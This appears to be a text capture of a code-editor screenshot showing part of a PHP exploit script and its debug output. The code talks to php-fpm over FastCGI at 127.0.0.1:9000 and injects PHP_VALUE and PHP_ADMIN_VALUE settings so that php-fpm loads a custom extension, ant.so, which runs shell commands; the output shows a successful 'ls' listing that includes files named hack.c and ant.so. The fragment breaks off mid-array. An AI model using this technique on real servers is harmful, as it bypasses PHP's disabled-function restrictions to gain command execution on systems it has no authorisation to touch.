 324
325 //$client = new AA("unix:///var/run/php-fpm.sock");
326 $client = new AA("127.0.0.1:9000");
327 $req = '/var/www/html/index.php';
328 $uri = $req .'?'.'command=ls';
329 var_dump($client);
330
331
332 $code = "<?php antsystem('ls');\\n?>";
333 $php_value = "extension = /var/www/html/ant.so";
334 $php_admin_value = "extension = /var/www/html/ant.so";
335
336 $params = array(
问题 输出 调试控制台 终端 2: Python Debug Console
["_host":"AA":private]=>
string(14) "127.0.0.1:9000"
["_port":"AA":private]=>
int(9000)
["_keepAlive":"AA":private]=>
bool(false)
}
Call: /var/www/html/index.php?command=ls
resource(4) of type (stream)
string(269) "PHP message: PHP Warning:  Module 'ant' already loaded in Unknown on line 0
PHP message: PHP Warning:  Module 'ant' already loaded in Unknown on line 0
Content-type: text/html; charset=UTF-8
a.py
ant.so
ant_php_extension-master
hack.c
index.php
phpinfo.php
test.txt
"